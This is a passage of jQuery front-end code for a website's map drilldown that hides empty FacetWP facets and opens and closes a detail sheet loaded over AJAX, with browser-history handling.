			if (nbEmpty === nbSelection) {
				$parent.remove();
			}
		});
	}
	
	/**
	 * 
	 * hideEmptyFacets
	 * (official facetwp function)
	 *  
	 */
	function hideEmptyFacets(){
        $.each(FWP.settings.num_choices, function(key, val) {
            var $parent = $('.facetwp-facet-' + key).closest('.jsFacetCol');
            (0 === val) ? $parent.hide() : $parent.show();
        });		
	}

    /**
	 * Open Fiche oi when click on marker or other
	 *
     * @param $urlFicheOi
     */
    function showFicheOI($urlFicheOi) {

		$j('html, body').animate({scrollTop: 0}, 1);
		
		var loader = setTimeout(aiDrilldown.showLoader(), 1000);
			
		if(	$drilldownFicheOi.hasClass('jsIsOpen') ) {
			closeFicheOi();
		}

        $.ajax({
            url : $urlFicheOi+"?isAjax=true",
            type: 'GET',
            dataType: 'html',
            success : function($html) {
				aiDrilldown.showFicheOI();
				$drilldownFicheOi.addClass('jsIsOpen');
                $($html).appendTo('.jsOiPage');
				aiDrilldown.hideLoader();
				aiFavorite.init();
            },
            complete : function() {
                var $drilldownFicheOiBtnClose = $('.jsPreventDefault');

                $drilldownFicheOiBtnClose.on('click', function(event) {
                    event.preventDefault();
                    $id = window.location.href;
                    $drilldownMap.trigger('closeFicheOi', [$id]);
					window.history.pushState({url : "" + page_url + "", type : 'list'}, "Drilldown", page_url);

                });

                aiFicheOi.init();
            }
        });
    }

    /**
	 * Close Fiche OI On drilldown
	 *
     */
    function closeFicheOi() {
        ficheOiOpen = false;
        $drilldownFicheOi.removeClass('jsIsOpen');
        $drilldownList.addClass('jsIsShow');
        $drilldownFicheOi.empty();
		aiMasonry.init();
    }


    /**
	 * Control history url
	 *
     * @param state
     */
    history.onChange = function(state) {
		if (state && state.type == 'fiche') {
			showFicheOI(state.url, state.urlListe);
		}
		else {
			closeFicheOi();
		}
    };
	
})(jQuery);
